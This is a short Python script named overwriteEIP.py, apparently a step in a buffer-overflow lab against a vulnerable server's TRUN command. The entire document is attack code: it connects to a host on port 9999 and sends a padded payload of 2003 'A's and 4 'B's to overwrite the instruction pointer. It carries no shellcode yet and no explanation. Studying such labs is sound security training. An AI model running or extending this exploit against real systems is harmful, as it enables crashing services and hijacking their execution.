 Open
overwriteEIP.py
~/
Save
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.108',9999))
        s.send(("TRUN /.:/" + shellcode))
        s.close()
except:
        print "Error conencting to server"
        sys.exit()